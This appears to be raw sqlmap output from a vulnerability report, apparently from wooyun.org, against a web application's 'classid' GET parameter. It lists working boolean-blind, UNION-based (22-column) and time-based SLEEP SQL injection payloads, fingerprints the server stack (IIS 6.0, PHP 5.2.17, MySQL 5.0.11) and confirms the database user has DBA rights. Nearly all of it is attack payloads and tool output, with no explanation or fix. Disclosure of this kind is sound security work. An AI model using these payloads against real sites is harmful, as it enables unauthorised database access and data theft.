 ---
Parameter: classid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=345 AND 6292=6292
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: classid=-7126 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717078
671,0x4f504743777a744b6d65,0x7170717a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=345 AND SLEEP(5)
---
[16:12:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[16:12:11] [INFO] testing if current user is DBA
[16:12:11] [INFO] fetching current user
current user is DBA: True
www.wooyun.org